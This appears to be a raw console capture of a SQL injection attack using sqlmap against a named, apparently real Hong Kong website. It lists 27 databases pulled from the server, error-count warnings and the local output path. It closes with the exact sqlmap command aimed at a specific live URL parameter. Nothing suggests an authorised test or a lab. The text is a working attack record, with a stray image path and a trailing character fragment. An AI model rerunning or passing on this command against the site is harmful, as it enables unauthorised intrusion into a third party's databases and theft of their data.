 available databases [27]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] sq_amber
[*] sq_bdsql1
[*] sq_bdsql2
[*] sq_chatroom
[*] sq_cqmyg8899
[*] sq_d20130909
[*] sq_dashijie
[*] sq_denimdb
[*] sq_gs123
[*] sq_hejidate
[*] sq_iluckyname
[*] sq_janhome
[*] sq_jdbmssql
[*] sq_jgweb
[*] sq_qdjjorg
[*] sq_qidian
[*] sq_testwang
[*] sq_unixpeter3
[*] sq_web13812a
[*] sq_xyz8netxyz
[*] sq_yuanzhen
[*] tempdb
[10:45:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 53 times
[10:45:47] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.kke.com.hk'
[*] shutting down at 10:45:47
C:\sqlmap-055b759>sqlmap.py -u "http://www.kke.com.hk/kke/xinwen-xiangxi.asp?a_id=506" --dbs -v 2
半: